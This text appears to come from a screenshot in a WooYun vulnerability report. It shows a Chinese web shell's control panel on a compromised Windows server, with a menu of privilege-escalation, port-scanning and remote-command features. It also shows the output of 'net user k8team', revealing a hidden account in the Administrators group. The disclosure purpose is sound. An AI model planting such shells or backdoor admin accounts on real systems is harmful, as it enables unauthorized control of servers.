 目录: 『程序』 『C:\\Docume~1』 『Pcanywhere』 『Serv-U(1)』 『Serv-U(2)』 『Temp(XP)』 『Temp(2000)』 『Config(2000)』 『Config(XP)』 『All Users』 『开始程序』 『Erveryone(1)』 『Erveryone(2)』 『Erveryone
(3)』 『桌面』 『PHP』 『Perl』 『Mysql』
地址栏: D:\weboaflex服务器端 转到 刷新主窗口
查看硬盘
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
站点根目录
本程序目录
新建文本
新建目录
打包解包
批量上传
服务器信息
可写目录
注册表读取
端口扫描
组件信息
会话管理
服务.用户查询
自动登陆信息
提权
Serv-u提权
添加Serv-u用户
执行cmd
执行sqlcmd
wmi远程命令
SHELL路径: D:\weboaflex服务器端\ico\cmd.exe WScript.Shell
net user k8team 执行
用户名 k8team
全名 k8team
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-6-11 19:17
密码到期 从不
密码可更改 2015-6-11 19:17
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。
www.wooyun.org